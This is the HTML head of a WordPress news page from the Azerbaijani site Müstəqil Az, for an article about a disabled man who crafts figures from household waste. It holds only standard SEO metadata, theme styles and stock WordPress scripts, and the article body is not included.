

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/oxu-az-m%C9%99is%C9%99t-tullantilarindan-s%C9%99n%C9%99t%C9%99-bir-addim/
body_size: 15226
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Məişət tullantılarından sənətə bir addım - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/oxu-az-məisət-tullantilarindan-sənətə-bir-addim/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Məişət tullantılarından sənətə bir addım - Müstəqil Az" />
	<meta property="og:description" content="Məişət tullantılarından müxtəlif maket və fiqurlar hazırlayan dayaq hərəkət funksiyalarında fiziki məhdudiyyəti olan 38 yaxşlı Elçin Quliyev heç bir dərs almadan öz..." />
	<meta property="og:url" content="https://www.mustaqil.az/oxu-az-məisət-tullantilarindan-sənətə-bir-addim/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-11-28T20:08:24+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/#article","isPartOf":{"@id":"https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Məişət tullantılarından sənətə bir addım","datePublished":"2022-11-28T20:08:24+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/"},"wordCount":121,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/","url":"https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/","name":"Məişət tullantılarından sənətə bir addım - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c","datePublished":"2022-11-28T20:08:24+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMTEvMjgvMjEvMTMvMzkvYTJmNjkwOTYtMzZkOS00MTA1LWFmMjMtY2U2ZDI0ZDBiMWY0L0ZvdG9KZXQgLSAyMDIyLTExLTI4VDIxMTMwOC42OTEuanBnIl1d?sha=83f1e06de9ab8c3c"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/oxu-az-m%c9%99is%c9%99t-tullantilarindan-s%c9%99n%c9%99t%c9%99-bir-addim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Məişət tullantılarından sənətə bir addım"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/111430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=111430' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-m%25c9%2599is%25c9%2599t-tullantilarindan-s%25c9%2599n%25c9%2599t%25c9%2599-bir-addim%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
